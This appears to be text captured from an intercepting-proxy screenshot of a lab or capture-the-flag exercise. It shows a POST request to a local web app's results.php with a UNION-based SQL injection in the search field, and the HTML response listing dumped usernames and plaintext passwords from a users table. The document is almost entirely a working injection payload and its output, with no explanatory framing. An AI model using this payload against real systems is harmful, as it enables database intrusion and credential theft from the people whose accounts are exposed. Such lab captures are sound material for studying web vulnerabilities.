 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 97
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT GROUP_CONCAT(Username,":",Password),2,3,4,5,6 from users.UserDetails-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
22 </div>
23 </header>
24 <nav>
25 <div class="inner">
26 <ul>
27 <a href="index.php"><li>Home</li></a>
28 <a href="display.php"><li>Display All Records</li></a>
29 <a href="search.php"><li>Search</li></a>
30 <a href="manage.php"><li>Manage</li></a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>Search results </h3>
38
39 ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID:
marym:3kfs86sfd,julied:468sfdfsd2,fredf:4sfd87sfd1,barneyr:RocksOff,tomc:TC&TheBoyz,jerrym:B8m#48sd,wilmaf:Pebbles,bettyr:BamBam01
,chandlerb:UrAG0D!,joeyt:Passw0rd,rachelg:yN72#dsd,rossg:ILoveRachel,monicag:3248dsds7s,phoebeb:smellycats,scoots:YR3BVxxxw87,jani
tor:Ilovepeepee,janitor2:Hawaii-Five-0<br/>Name: 2 3<br/>Position: 4<br />Phone No: 5<br />Email: 6<br/><br/>
40 <br /><br />
41